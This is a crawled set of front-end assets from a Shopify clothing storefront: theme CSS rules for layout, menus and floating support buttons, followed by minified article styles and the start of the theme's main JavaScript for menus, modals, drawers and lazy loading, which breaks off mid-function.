  }
  .cc-icons-with-text .icons-with-text__text .rte {
    display: none;
  }
  .cc-icons-with-text
    ul.slider__grid.grid.grid-flow-col.gap-theme.auto-cols-1.sm\:auto-cols-2.md\:auto-cols-3.lg\:auto-cols-4 {
    display: flex;
    align-items: center;
    gap: var(--column-gap);
  }
  .cc-icons-with-text
    ul.slider__grid.grid.grid-flow-col.gap-theme.auto-cols-1.sm\:auto-cols-2.md\:auto-cols-3.lg\:auto-cols-4
    li.slider__item {
    flex: 0 0 calc(100% / 4 - var(--column-gap) * 3 / 4);
    max-width: calc(100% / 4 - var(--column-gap) * 3 / 4);
  }
  .icons-with-text__text:not(.text-center) {
    margin-inline-start: 0 !important;
  }
  .carousel[disable-mobile="true"]
    .icons-with-text__text:not(.icons-with-text__text--icons-above) {
    flex-basis: 0px !important;
  }
  /* .multicolumn-2 .container ul.flex.flex-wrap {
    flex-wrap: nowrap;
    overflow-x: auto;
  }
  .multicolumn-2 .container ul.flex.flex-wrap li.multi-column {
    flex: 0 0 calc(100% / 1.5);
  } */
  .price-rating {
    display: flex;
    flex-direction: column;
    align-items: flex-start;
  }
  .cc-media-with-text h2.section__block br {
    display: none;
  }
  .media-with-text-2 h2.section__block {
    font-size: 30px;
  }
  .media-with-text-2 .section__block.reading-width.rte p {
    font-size: 20px;
  }
  .media-with-text-2 .section__block p strong {
    font-size: 25px;
  }
  .media-with-text-2 .media-with-text {
    flex-direction: column;
    display: flex;
  }
  .media-with-text-2 .media-with-text__text {
    padding-top: 0;
  }
  .cc-multi-column ul {
    gap: 10px !important;
    display: flex;
  }
  .cc-multi-column li.multi-column {
    flex: 0 0 calc(100%/2 - 10px/2);
    max-width: calc(100%/2 - 10px/2);
}
.cc-multi-column .card__info h3 {
    font-size: 12px;
}
.cc-multi-column .card__info {
    bottom: 10px;
    left: 10px;
}
  .slider {
    padding-bottom: 0 !important;
  }
  .d-none {
    display: none;
  }
  .block {
    display: block !important;
  }
  .verticalFBT_title_723fd984 {
    font-size: 20px !important;
    font-weight: 400 !important;
  }
  .horizontalFBT_title_771184d9 {
    font-size: 20px !important;
    font-weight: 400 !important;
  }
  h2.jdgm-rev-widg__title {
    font-size: 20px !important;
    font-weight: 400 !important;
  }
  product-recommendations h2.section__heading {
    font-weight: 400;
    margin-bottom: 24px;
    font-size: 20px;
  }
  .collection-content-main {
    display: none !important;
  }
 .cc-ruhe-stores ul.slider__grid {
    gap: 10px;
    width: 100%;
    display: grid!important;
    grid-template-rows: repeat(2,minmax(0,1fr))!important;
    grid-auto-columns: auto;
}
.cc-ruhe-stores li.multi-column {
    /* flex: 0 0 calc(100%/3 - 10px*2/3)!important;
    max-width: calc(100%/3 - 10px*2/3)!important; */
    border-inline-end: none !important;
    grid-template-rows: 2.5fr 1fr 1fr;
    width: 100px!important;
    height: 100px;
}
}
.desktop {
  display: none;
}
.product-details__block strong {
  font-weight: 600;
}
.product-details__block b {
  font-weight: 600;
}
.modernFBTBundle_container_7b25823a {
  padding: 0 !important;
}
@media (min-width: 769px) {
  product-card.card .items-end {
    width: 50%;
  }
  custom-pagination.main-products-grid product-card.card .items-end {
    width: 100%;
  }
  product-card.card .jm-badge {
    margin-bottom: 5px;
    justify-content: end;
  }
  .desktop {
    display: flex;
  }
  .mobile {
    display: none;
  }
  .new-pdp {
    display: flex;
  }
  .new-pdp div#product-media {
    position: sticky;
    top: 0;
    height: max-content;
    border: none !important;
  }
  .new-pdp .product-info.product-info--sticky:before {
    display: none !important;
  }
  .new-pdp .product-info.product-info--sticky:after {
    display: none !important;
  }
}
@media (min-width: 769px) and (max-width: 1186px) {
  .main-menu {
    order: 3 !important;
    margin-top: 10px;
    width: 100%;
  }
  header.header__grid {
    justify-content: center;
  }
  .header {
    padding-bottom: 0;
  }
}
@media (min-width: 769px) {
  ul.child-nav.child-nav--dropdown a.main-nav__item.child-nav__item {
    font-size: 14px;
    padding-inline: 1rem;
  }
  .main-nav__child.has-motion {
    padding: 1rem;
  }
  .main-nav__item--toggle .icon {
    width: 15px;
    height: 15px;
  }
}
ul.main-nav__grandchild a.main-nav__item--go {
  display: none;
}
a[title="Chat with us on WhatsApp"] {
  display: none;
}
.customer_nudge_cta {
  background-color: var(--color-neutral-white);
  border-start-start-radius: 999px;
  border-start-end-radius: 999px;
  border-end-start-radius: 999px;
  border-end-end-radius: 999px;
  width: 48px;
  height: 48px;
  overflow-x: hidden;
  overflow-y: hidden;
  box-shadow: 0 4px 20px 2px rgba(0, 0, 0, 0.2384973386080154);
  align-items: center;
  display: flex;
  justify-content: center;
  flex-wrap: nowrap;
  flex-direction: row;
  z-index: 4;
  position: fixed;
  inset-inline-end: 20px;
  inset-block-end: 100px;
}
button.popin-floating-button {
  position: absolute;
  width: 100%;
  text-align: center;
  animation: 3s ease-in-out infinite customer-support-nudge-slide;
  animation-delay: 0s;
  border-start-start-radius: 999px;
  border-start-end-radius: 999px;
  border-end-start-radius: 999px;
  border-end-end-radius: 999px;
  width: 48px;
  height: 48px;
  align-items: center;
  display: flex;
  flex-direction: column;
  justify-content: center;
  flex-wrap: nowrap;
  bottom: 0;
  right: 0;
}
.whatsapp-floating-button {
  position: absolute;
  width: 100%;
  text-align: center;
  animation: 3s ease-in-out infinite customer-support-nudge-slide;
  animation-delay: 1.5s;
  border-start-start-radius: 999px;
  border-start-end-radius: 999px;
  border-end-start-radius: 999px;
  border-end-end-radius: 999px;
  width: 48px;
  height: 48px;
  align-items: center;
  display: flex;
  flex-direction: column;
  justify-content: center;
  flex-wrap: nowrap;
  top: 0;
  left: 0;
}
a.whatsapp-floating-button img {
  width: 48px;
  height: 48px;
}
@keyframes customer-support-nudge-slide {
  0% {
    transform: translateX(100%);
  }
  20%,
  50% {
    transform: translateX(0);
  }
  100%,
  80% {
    transform: translateX(-100%);
  }
}
h3.benefit-item-heading {
  text-transform: capitalize;
}
.header__icons a.icon-wishlist svg {
  width: 23px;
  margin-top: 2px;
}


--- FILE ---
content_type: text/css
request_url: https://ruheindia.com/cdn/shop/t/135/assets/article.aio.min.css?v=133981813965227449591768284495
body_size: -328
content:
/*
Generated time: July 1, 2025 04:52
This file was created by the app developer. Feel free to contact the original developer with any questions. It was minified (compressed) by AVADA. AVADA do NOT own this script.
*/
.article-content{--element-margin-bottom:2em;--heading-margin-bottom:1.5em}.article-content blockquote,.article-content img,.article-content ol,.article-content p,.article-content ul{margin-bottom:var(--element-margin-bottom,2em)}.article-content h1,.article-content h2,.article-content h3,.article-content h4,.article-content h5,.article-content h6{margin-top:var(--heading-margin-bottom,1.5em)}.article-content img{padding-top:calc(2 * var(--space-unit));padding-bottom:calc(2 * var(--space-unit))}.article-content blockquote{padding-top:calc(4 * var(--space-unit));font-size:2rem;font-style:italic;line-height:2.4rem}.article-content blockquote p:last-child{margin-bottom:0}.article-content iframe{max-width:100%}.article__image--wider .media{width:calc(100% + var(--gutter) * 2);max-width:calc(100% + var(--gutter) * 2);margin-inline-start:calc(var(--gutter) * -1)}@media (max-width:1023.98px){.article-content,.article-width{max-width:37em}}@media (min-width:768px){.article-content img{padding-top:calc(4 * var(--space-unit))}}@media (min-width:1024px){.article-content blockquote{font-size:2.8rem;line-height:3.6rem}}

--- FILE ---
content_type: text/css
request_url: https://ruheindia.com/cdn/shop/t/135/assets/article-pagination.aio.min.css?v=70505153937436733861768284493
body_size: -445
content:
/*
Generated time: July 1, 2025 04:52
This file was created by the app developer. Feel free to contact the original developer with any questions. It was minified (compressed) by AVADA. AVADA do NOT own this script.
*/
.article__pagination{z-index:25;height:auto;transform:translateY(calc(100% + 1px));transition:transform .5s;background-color:rgba(var(--bg-color));color:#d5d5d5}.article__pagination::before{top:-2px;background-color:rgb(var(--link-color))}.article__pagination.is-visible{transform:translateY(0)}.article__pagination--text{text-overflow:ellipsis;white-space:nowrap}

--- FILE ---
content_type: text/javascript
request_url: https://ruheindia.com/cdn/shop/t/135/assets/main.aio.min.js?v=61462936990794078771768284524
body_size: 6702
content:
/*
Generated time: July 1, 2025 04:52
This file was created by the app developer. Feel free to contact the original developer with any questions. It was minified (compressed) by AVADA. AVADA do NOT own this script.
*/
function focusVisiblePolyfill(){let t=["Tab","ArrowUp","ArrowDown","ArrowLeft","ArrowRight","Enter","Space","Escape","Home","End","PageUp","PageDown"],e=null,s=null;window.addEventListener("keydown",e=>{t.includes(e.code)&&(s=!1)}),window.addEventListener("mousedown",()=>{s=!0}),window.addEventListener("focus",()=>{e&&e.classList.remove("is-focused"),s||(e=document.activeElement).classList.add("is-focused")},!0)}try{document.querySelector(":focus-visible")}catch(e){focusVisiblePolyfill()}function debounce(t,s=300){let i;return(...e)=>{clearTimeout(i),i=setTimeout(()=>t.apply(this,e),s)}}function setViewportHeight(){document.documentElement.style.setProperty("--viewport-height",window.innerHeight+"px")}function setHeaderHeight(){var t=document.getElementById("shopify-section-header");if(t){let e=t.offsetHeight;t=document.getElementById("shopify-section-announcement");t&&(e+=t.offsetHeight),document.documentElement.style.setProperty("--header-height",e+"px")}}function setScrollbarWidth(){document.documentElement.style.setProperty("--scrollbar-width",window.innerWidth-document.documentElement.clientWidth+"px")}function setDimensionVariables(){setViewportHeight(),setHeaderHeight(),setScrollbarWidth()}function setImageSources(e){let t=e=>{e.dataset.src&&!e.src&&(e.src=e.dataset.src),e.dataset.srcset&&!e.srcset&&(e.srcset=e.dataset.srcset)};"PICTURE"===e.parentNode.tagName?Array.from(e.parentNode.children).forEach(e=>{t(e)}):t(e)}function initLazyImages(){if("loading"in HTMLImageElement.prototype==!1&&"IntersectionObserver"in window){let t=new IntersectionObserver((e,t)=>{e.forEach(e=>{e.isIntersecting&&(setImageSources(e=e.target),t.unobserve(e))})},{rootMargin:"0px 0px 500px 0px"});document.querySelectorAll('[loading="lazy"]').forEach(e=>{t.observe(e)})}else document.querySelectorAll('[loading="lazy"]').forEach(e=>{setImageSources(e)})}function initLazyScript(e,s,t=500){"IntersectionObserver"in window?new IntersectionObserver((e,t)=>{e.forEach(e=>{e.isIntersecting&&"function"==typeof s&&(s(),t.unobserve(e.target))})},{rootMargin:`0px 0px ${t}px 0px`}).observe(e):s()}function pauseAllMedia(e=document){e.querySelectorAll(".js-youtube, .js-vimeo, video").forEach(e=>{var t=e.closest("video-component");t&&"true"===t.dataset.background||(e.matches(".js-youtube")?e.contentWindow.postMessage('{ "event": "command", "func": "pauseVideo", "args": "" }',"*"):e.matches(".js-vimeo")?e.contentWindow.postMessage('{ "method": "pause" }',"*"):e.pause())}),e.querySelectorAll("product-model").forEach(e=>{e.modelViewerUI&&e.modelViewerUI.pause()})}(()=>{let n=theme.mediaQueries;if(n){let e=Object.keys(n),s={},i=(theme.mediaMatches={},()=>{let t=e.reduce((e,t)=>(e[t]=!(!s[t]||!s[t].matches),e),{});Object.keys(t).forEach(e=>{theme.mediaMatches[e]=t[e]}),window.dispatchEvent(new CustomEvent("on:breakpoint-change"))});e.forEach(t=>{s[t]=window.matchMedia(n[t]),theme.mediaMatches[t]=s[t].matches;try{s[t].addEventListener("change",i)}catch(e){s[t].addListener(i)}})}})(),setDimensionVariables(),window.addEventListener("resize",debounce(setDimensionVariables,50)),setTimeout(setViewportHeight,3e3);class DeferredMedia extends HTMLElement{constructor(){super();var e=this.querySelector(".js-load-media");e?e.addEventListener("click",this.loadContent.bind(this)):this.addObserver()}addObserver(){if("IntersectionObserver"in window!=!1){let t=new IntersectionObserver(e=>{e.forEach(e=>{e.isIntersecting&&(this.loadContent(!1,!1,"observer"),t.unobserve(this))})},{rootMargin:"0px 0px 1000px 0px"});t.observe(this)}}loadContent(e=!0,t=!0,s="click"){t&&pauseAllMedia(),null===this.getAttribute("loaded")&&(this.loadTrigger=s,t=this.querySelector("template").content.firstElementChild.cloneNode(!0),this.appendChild(t),this.setAttribute("loaded",""),s=this.querySelector("video, model-viewer, iframe"))&&e&&s.focus()}}customElements.define("deferred-media",DeferredMedia);class DetailsDisclosure extends HTMLElement{constructor(){super(),this.disclosure=this.querySelector("details"),this.toggle=this.querySelector("summary"),this.panel=this.toggle.nextElementSibling,this.init()}init(){"0s"!==window.getComputedStyle(this.panel).transitionDuration&&(this.toggle.addEventListener("click",this.handleToggle.bind(this)),this.disclosure.addEventListener("transitionend",this.handleTransitionEnd.bind(this)))}handleToggle(e){e.preventDefault(),this.disclosure.open?this.close():this.open()}handleTransitionEnd(e){e.target===this.panel&&(this.disclosure.classList.contains("is-closing")&&(this.disclosure.classList.remove("is-closing"),this.disclosure.open=!1),this.panel.removeAttribute("style"))}addContentHeight(){this.panel.style.height=this.panel.scrollHeight+"px"}open(){this.panel.style.height="0",this.disclosure.open=!0,this.addContentHeight()}close(){this.addContentHeight(),this.disclosure.classList.add("is-closing"),setTimeout(()=>{this.panel.style.height="0"})}}customElements.define("details-disclosure",DetailsDisclosure);let trapFocusHandlers={};function removeTrapFocus(e=null){document.removeEventListener("focusin",trapFocusHandlers.focusin),document.removeEventListener("focusout",trapFocusHandlers.focusout),document.removeEventListener("keydown",trapFocusHandlers.keydown),e&&e.focus()}function trapFocus(t,e=t){var s=Array.from(t.querySelectorAll('summary, a[href], area[href], button:not([disabled]), input:not([type=hidden]):not([disabled]), select:not([disabled]), textarea:not([disabled]), object, iframe, audio[controls], video[controls], [tabindex]:not([tabindex^="-"])'));let i=s[0],n=s[s.length-1];removeTrapFocus(),trapFocusHandlers.focusin=e=>{e.target!==t&&e.target!==n&&e.target!==i||document.addEventListener("keydown",trapFocusHandlers.keydown)},trapFocusHandlers.focusout=()=>{document.removeEventListener("keydown",trapFocusHandlers.keydown)},trapFocusHandlers.keydown=e=>{"Tab"===e.code&&(e.target!==n||e.shiftKey||(e.preventDefault(),i.focus()),e.target===t||e.target===i)&&e.shiftKey&&(e.preventDefault(),n.focus())},document.addEventListener("focusout",trapFocusHandlers.focusout),document.addEventListener("focusin",trapFocusHandlers.focusin),(e||t).focus()}class Modal extends HTMLElement{constructor(){super(),this.addEventListener("click",this.handleClick.bind(this))}handleClick(e){e.target!==this&&!e.target.matches(".js-close-modal")||this.close()}open(e){this.scrollY=window.scrollY,document.body.classList.add("fixed"),document.body.style.top=`-${this.scrollY}px`,this.setAttribute("open",""),this.openedBy=e,trapFocus(this),window.pauseAllMedia(),this.keyupHandler=e=>"Escape"===e.key&&this.close(),this.addEventListener("keyup",this.keyupHandler)}close(){document.body.style.top="",document.body.classList.remove("fixed"),window.scrollTo(0,this.scrollY),this.removeAttribute("open"),removeTrapFocus(this.openedBy),window.pauseAllMedia(),this.removeEventListener("keyup",this.keyupHandler)}}customElements.define("modal-dialog",Modal);class ModalOpener extends HTMLElement{constructor(){super();let t=this.querySelector("button");t&&t.addEventListener("click",()=>{var e=document.getElementById(this.dataset.modal);e&&e.open(t)})}}customElements.define("modal-opener",ModalOpener);class ProductCard extends HTMLElement{constructor(){super(),window.initLazyScript(this,this.init.bind(this))}init(){this.images=this.querySelectorAll(".card__main-image"),this.links=this.querySelectorAll(".js-prod-link"),this.quickAddBtn=this.querySelector(".js-quick-add"),this.quickAddBtn?this.productUrl=this.quickAddBtn.dataset.productUrl:this.links.length&&(this.productUrl=this.links[0].href),this.addEventListener("change",this.handleSwatchChange.bind(this))}handleSwatchChange(e){if(e.target.matches(".opt-btn")){e.target.dataset.mediaId&&(s=this.querySelector(`[data-media-id="${e.target.dataset.mediaId}"]`))&&(this.images.forEach(e=>{e.hidden=!0}),s.hidden=!1);var s=1<this.productUrl.split("?").length?"&":"?";let t=this.productUrl+s+"variant="+e.target.dataset.variantId;this.links.forEach(e=>{e.href=t}),this.quickAddBtn&&(this.quickAddBtn.dataset.selectedColor=e.target.value)}}}customElements.define("product-card",ProductCard);class QuantityInput extends HTMLElement{constructor(){super(),this.input=this.querySelector(".qty-input__input"),this.currentQty=this.input.value,this.changeEvent=new Event("change",{bubbles:!0}),this.addEventListener("click",this.handleClick.bind(this)),this.input.addEventListener("keydown",this.handleKeydown.bind(this))}handleClick(e){e.target.matches(".qty-input__btn")&&(e.preventDefault(),"plus"===e.target.name?this.input.stepUp():this.input.stepDown(),this.input.value!==this.currentQty)&&(this.input.dispatchEvent(this.changeEvent),this.currentQty=this.input.value)}handleKeydown(e){"Enter"===e.key&&(e.preventDefault(),this.input.value!==this.currentQty)&&(this.input.blur(),this.input.focus(),this.currentQty=this.input.value)}}customElements.define("quantity-input",QuantityInput);class SideDrawer extends HTMLElement{constructor(){super(),this.overlay=document.querySelector(".js-overlay")}handleClick(e){!e.target.matches(".js-close-drawer")&&e.target!==this.overlay||this.close()}open(e,t,s){this.dispatchEvent(new CustomEvent(`on:${this.dataset.name}:before-open`,{bubbles:!0})),this.scrollY=window.scrollY,document.body.classList.add("fixed"),document.body.style.top=`-${this.scrollY}px`,document.documentElement.style.height="100vh",this.overlay.classList.add("is-visible"),this.setAttribute("open",""),this.setAttribute("aria-hidden","false"),this.opener=e,trapFocus(this,t),this.clickHandler=this.clickHandler||this.handleClick.bind(this),this.keyupHandler=e=>{"Escape"!==e.key||e.target.closest(".cart-drawer-popup")||this.close()},this.addEventListener("click",this.clickHandler),this.addEventListener("keyup",this.keyupHandler),this.overlay.addEventListener("click",this.clickHandler);e=parseFloat(getComputedStyle(this).getPropertyValue("--longest-transition-in-ms"));setTimeout(()=>{s&&s(),this.dispatchEvent(new CustomEvent(`on:${this.dataset.name}:after-open`,{bubbles:!0}))},e)}close(e){this.dispatchEvent(new CustomEvent(`on:${this.dataset.name}:before-close`,{bubbles:!0})),this.removeAttribute("open"),this.setAttribute("aria-hidden","true"),this.overlay.classList.remove("is-visible"),removeTrapFocus(this.opener),document.documentElement.style.height="",document.body.style.top="",document.body.classList.remove("fixed"),window.scrollTo(0,this.scrollY),this.removeEventListener("click",this.clickHandler),this.removeEventListener("keyup",this.keyupHandler),this.overlay.removeEventListener("click",this.clickHandler);var t=parseFloat(getComputedStyle(this).getPropertyValue("--longest-transition-in-ms"));setTimeout(()=>{e&&e(),this.dispatchEvent(new CustomEvent(`on:${this.dataset.name}:after-close`,{bubbles:!0}))},t)}}function initCssVarHeightWatch(){var e=document.querySelectorAll("[data-css-var-height]");if(e){let i=s=>{var e=s.closest("[data-css-var-height]");if(e){var i=e.dataset.cssVarHeight.split(",");let t=null;i.forEach(e=>{s.matches(e.trim())&&(t=e.trim())});i=`--${t.replace(/^([#.])/,"")}-height`;e.style.setProperty(i,s.getBoundingClientRect().height.toFixed(2)+"px")}},n=null;"MutationObserver"in window&&(n=new MutationObserver(debounce(e=>{e=e[0].target.closest("[data-css-var-height]");e&&i(e.querySelector(e.dataset.cssVarHeight))}))),e.forEach(s=>{s.dataset.cssVarHeight.split(",").forEach(t=>{var e=s.querySelector(t);e&&(n&&n.observe(e,{childList:!0,attributes:!0,subtree:!0}),window.addEventListener("on:debounced-resize",()=>{var e=s.querySelector(t);e&&i(e)}),document.addEventListener("on:css-var-height:update",()=>{var e=s.querySelector(t);e&&i(e)}),i(e))})})}}customElements.define("side-drawer",SideDrawer),window.addEventListener("resize",debounce(()=>{window.dispatchEvent(new CustomEvent("on:debounced-resize"))})),document.addEventListener("DOMContentLoaded",initCssVarHeightWatch),document.addEventListener("shopify:section:load",initCssVarHeightWatch),theme.elementUtil={},theme.elementUtil.remove=e=>{e&&("function"==typeof e.remove?e.remove():e.forEach(e=>{e.remove()}))},theme.elementUtil.isInViewport=e=>{e=e.getBoundingClientRect();return 0<=Math.round(e.top)&&0<=Math.round(e.left)&&Math.round(e.bottom)<=(window.innerHeight||document.documentElement.clientHeight)&&Math.round(e.right)<=(window.innerWidth||document.documentElement.clientWidth)},theme.storageUtil={},theme.storageUtil.set=(e,t,s)=>{(s?sessionStorage:localStorage).setItem("cc-"+e,"object"==typeof t?JSON.stringify(t):t)},theme.storageUtil.get=(e,t,s)=>{let i=(s?sessionStorage:localStorage).getItem("cc-"+e);return i=t?JSON.parse(i):i},theme.storageUtil.remove=(e,t)=>{(t?sessionStorage:localStorage).removeItem("cc-"+e)};class StoreHeader extends HTMLElement{constructor(){super(),this.menu=this.querySelector(".main-menu__content"),this.searchToggle=this.querySelector(".js-show-search"),this.searchToggleLeft=this.querySelector(".js-show-search-left"),this.mobNavToggle=this.querySelector(".main-menu__toggle"),this.shakeyCartIcon=this.querySelector(".header__icon--cart-shake"),this.headerGroupSections=document.querySelectorAll(".shopify-section-group-header-group"),this.stickyInitialised=!1,this.stickyTransitioning=!1,this.lastScrollPos=0,this.headerTransitionSpeed=parseFloat(getComputedStyle(this).getPropertyValue("--header-transition-speed")),window.setHeaderHeight(),this.bindEvents(),this.init(),document.addEventListener("DOMContentLoaded",this.setMenuHeight.bind(this))}disconnectedCallback(){window.removeEventListener("on:debounced-resize",this.resizeHandler),this.breakpointChangeHandler&&window.removeEventListener("on:breakpoint-change",this.breakpointChangeHandler)}bindEvents(){this.resizeHandler=this.resizeHandler||this.updateHeaderHeights.bind(this),window.addEventListener("on:debounced-resize",this.resizeHandler),this.mobNavToggle.addEventListener("click",window.setHeaderHeight),this.mobNavToggle.addEventListener("click",this.setHeaderEnd.bind(this)),this.dataset.isSticky&&(this.breakpointChangeHandler=this.breakpointChangeHandler||this.init.bind(this),window.addEventListener("on:breakpoint-change",this.breakpointChangeHandler)),this.dataset.isSearchMinimised&&(this.searchToggle&&this.searchToggle.addEventListener("click",this.handleSearchToggleClick.bind(this)),this.searchToggleLeft)&&this.searchToggleLeft.addEventListener("click",this.handleSearchToggleClick.bind(this))}init(){if(this.updateHeaderHeights(),this.dataset.isSticky&&(theme.mediaMatches.md&&!this.stickyInitialised&&(this.stickyInitialised=!0,window.addEventListener("scroll",this.handleScroll.bind(this))),setTimeout(()=>{document.querySelector(".cc-header").classList.add("cc-header--sticky")}),this.setMenuHeight(),this.setHeaderEnd()),this.shakeyCartIcon){let e=theme.storageUtil.get("shake-page-count",!1,!0);e=e?parseInt(e,10)+1:1;var t=parseInt(this.shakeyCartIcon.dataset.shakeFrequency,10);e<t?this.shakeyCartIcon.classList.remove("header__icon--cart-shake"):e=0,theme.storageUtil.set("shake-page-count",e,!0)}}handleSearchToggleClick(e){e.preventDefault();let t=this.querySelector(".js-search-bar");this.classList.contains("search-is-collapsed")?(this.classList.remove("search-is-collapsed"),setTimeout(()=>{this.classList.add("search-is-visible"),t.querySelector(".js-search-input").focus(),window.setHeaderHeight()},this.headerTransitionSpeed)):(this.classList.remove("search-is-visible"),setTimeout(()=>{this.classList.add("search-is-collapsed")}),setTimeout(window.setHeaderHeight,this.headerTransitionSpeed))}updateHeaderHeights(){if(theme.mediaMatches.md?(this.setMenuHeight(),setTimeout(window.setHeaderHeight,this.headerTransitionSpeed)):window.setHeaderHeight(),this.headerGroupSections&&0<this.headerGroupSections.length){let t=0;this.headerGroupSections.forEach(e=>{t+=e.getBoundingClientRect().height}),0<t&&document.documentElement.style.setProperty("--content-start",t.toFixed(1)+"px")}}setMenuHeight(){this.menu&&this.menu.clientHeight&&(this.style.setProperty("--menu-height",this.menu.clientHeight+16+"px"),document.documentElement.style.setProperty("--header-height",this.clientHeight+"px"))}handleScroll(){document.body.classList.contains("fixed")||this.stickyTransitioning||(document.documentElement.scrollTop<200?this.show():this.lastScrollPos<document.documentElement.scrollTop?this.hide():this.lastScrollPos-5>document.documentElement.scrollTop&&this.show(),this.lastScrollPos=document.documentElement.scrollTop)}setHeaderEnd(){var e=Number(this.getBoundingClientRect().top+this.clientHeight);document.documentElement.style.setProperty("--header-end",e.toFixed(1)+"px"),document.documentElement.style.setProperty("--header-end-padded",(e+(theme.mediaMatches.md?56:20)).toFixed(1)+"px")}show(){this.classList.remove("is-out"),this.stickyTransitioning=!0,setTimeout(()=>{this.lastScrollPos=document.documentElement.scrollTop,this.stickyTransitioning=!1,this.handleScroll(),this.setHeaderEnd()},300)}hide(){this.stickyTransitioning||(this.classList.add("is-out"),this.stickyTransitioning=!0,setTimeout(()=>{this.lastScrollPos=document.documentElement.scrollTop,this.stickyTransitioning=!1,this.handleScroll(),this.setHeaderEnd()},300))}}customElements.define("store-header",StoreHeader);class MainMenu extends HTMLElement{constructor(){super(),this.mainDisclosure=this.querySelector(".main-menu__disclosure"),this.mainToggle=this.querySelector(".main-menu__toggle"),this.firstLevelMenuLinks=this.querySelectorAll(".js-nav-hover"),this.firstLevelSingleLinks=this.querySelectorAll(".main-nav__item--primary:not(.main-nav__item-content)"),this.nav=this.querySelector(".main-nav"),this.overlay=document.querySelector(".js-overlay"),this.searchIcon=document.querySelector(".header__icons .js-show-search"),this.sidebarLinks=this.querySelectorAll(".js-sidebar-hover"),this.elementsWhichCloseMenus=document.querySelectorAll(".js-closes-menu"),this.childNavOpen=!1,this.overlayOpen=!1,this.addListeners(),this.init()}disconnectedCallback(){window.removeEventListener("focusin",this.focusOutHandler),window.removeEventListener("on:breakpoint-change",this.breakpointChangeHandler),Shopify.designMode&&(document.removeEventListener("shopify:block:select",this.blockSelectHandler),document.removeEventListener("shopify:block:deselect",this.blockDeselectHandler))}addListeners(){this.focusOutHandler=this.focusOutHandler||this.handleFocusOut.bind(this),this.breakpointChangeHandler=this.breakpointChangeHandler||this.init.bind(this),this.mainDisclosure.addEventListener("transitionend",MainMenu.handleTransition.bind(this)),this.mainToggle.addEventListener("click",this.handleMainMenuToggle.bind(this)),this.nav.addEventListener("click",MainMenu.handleNavClick.bind(this)),window.addEventListener("focusin",this.focusOutHandler),window.addEventListener("on:breakpoint-change",this.breakpointChangeHandler),Shopify.designMode&&(this.blockSelectHandler=this.blockSelectHandler||this.handleBlockSelect.bind(this),this.blockDeselectHandler=this.blockDeselectHandler||this.handleBlockDeselect.bind(this),document.addEventListener("shopify:block:select",this.blockSelectHandler),document.addEventListener("shopify:block:deselect",this.blockDeselectHandler)),!theme.mediaMatches.md&&this.searchIcon&&this.searchIcon.addEventListener("click",this.closeMainDisclosure.bind(this))}init(e){e?theme.mediaMatches.md||this.childNavOpen?((e=this.nav.querySelector("details.is-open"))?this.close(e):MainMenu.open(this.mainDisclosure,!1),this.childNavOpen||this.overlayOpen&&this.toggleOverlay(!1)):(this.close(this.mainDisclosure),this.overlayOpen&&this.toggleOverlay(!1)):this.mainDisclosure.open=theme.mediaMatches.md,this.querySelectorAll(".child-nav--dropdown details[open]").forEach(e=>{e.removeAttribute("open")}),theme.device.hasHover&&(this.mouseEnterMenuLinkHandler=this.mouseEnterMenuLinkHandler||this.handleMouseEnterMenuLink.bind(this),this.mouseLeaveMenuLinkHandler=this.mouseLeaveMenuLinkHandler||this.handleMouseLeaveMenuLink.bind(this),this.mouseEnterSingleLinkHandler=this.mouseEnterSingleLinkHandler||this.handleMouseEnterSingleLink.bind(this),this.mouseLeaveSingleLinkHandler=this.mouseLeaveSingleLinkHandler||this.handleMouseLeaveSingleLink.bind(this),this.mouseEnterMenuCloserHandler=this.mouseEnterMenuCloserHandler||this.handleClose.bind(this),!this.mouseOverListening&&theme.mediaMatches.md?(this.firstLevelMenuLinks.forEach(e=>{e.addEventListener("mouseenter",this.mouseEnterMenuLinkHandler),e.addEventListener("mouseleave",this.mouseLeaveMenuLinkHandler)}),this.firstLevelSingleLinks.forEach(e=>{e.addEventListener("mouseenter",this.mouseEnterSingleLinkHandler),e.addEventListener("mouseleave",this.mouseLeaveSingleLinkHandler)}),this.elementsWhichCloseMenus.forEach(e=>{e.addEventListener("mouseenter",this.mouseEnterMenuCloserHandler)}),this.mouseOverListening=!0):this.mouseOverListening&&!theme.mediaMatches.md&&(this.firstLevelMenuLinks.forEach(e=>{e.removeEventListener("mouseenter",this.mouseEnterMenuLinkHandler),e.removeEventListener("mouseleave",this.mouseLeaveMenuLinkHandler)}),this.firstLevelSingleLinks.forEach(e=>{e.removeEventListener("mouseenter",this.mouseEnterSingleLinkHandler),e.removeEventListener("mouseleave",this.mouseLeaveSingleLinkHandler)}),this.elementsWhichCloseMenus.forEach(e=>{e.removeEventListener("mouseenter",this.mouseEnterMenuCloserHandler)}),this.mouseOverListening=!1),this.sidebarLinks)&&(!this.mouseOverSidebarListening&&theme.mediaMatches.md?(this.sidebarLinks.forEach(e=>{e.addEventListener("mouseenter",MainMenu.handleSidenavMenuToggle)}),this.mouseOverSidebarListening=!0):this.mouseOverSidebarListening&&!theme.mediaMatches.md&&(this.sidebarLinks.forEach(e=>{e.removeEventListener("mouseenter",MainMenu.handleSidenavMenuToggle)}),this.mouseOverSidebarListening=!1))}handleFocusOut(e){!this.contains(e.target)&&this.overlayOpen&&this.handleClose()}static handleSidenavMenuToggle(e,t=e.target){var s=t.closest(".child-nav"),i=s.querySelector(".is-visible"),i=(i&&i.classList.remove("is-visible"),t.classList.add("is-visible"),t.closest("nav-menu"));i&&(t=i.querySelector(".disclosure__panel"))&&s.style.setProperty("--sidebar-height",Number.parseInt(t.getBoundingClientRect().height,10)+"px")}handleMainMenuToggle(e){e.preventDefault(),this.opener=this.mainToggle,this.mainDisclosure.open?this.close(this.mainDisclosure,!0):MainMenu.open(this.mainDisclosure)}handleMouseEnterMenuLink(e){this.menuLinkTimeout=setTimeout(this.openMenuFromMouseEnter.bind(this,e.target),Number.parseInt(this.dataset.menuSensitivity,10))}handleMouseLeaveMenuLink(){this.menuLinkTimeout&&clearTimeout(this.menuLinkTimeout)}handleMouseEnterSingleLink(){this.singleLinkTimeout=setTimeout(()=>{this.handleClose()},Number.parseInt(this.dataset.menuSensitivity,10))}handleMouseLeaveSingleLink(){this.singleLinkTimeout&&clearTimeout(this.singleLinkTimeout)}openMenuFromMouseEnter(e){trapFocus(e);var t,e=e.closest("details");e.classList.contains("is-open")||((t=this.nav.querySelector("details.is-open"))&&t!==e?this.close(t):this.toggleOverlay(!this.overlayOpen),MainMenu.open(e))}static handleNavClick(e){var t,s,i=e.target.closest(".main-menu__content");let 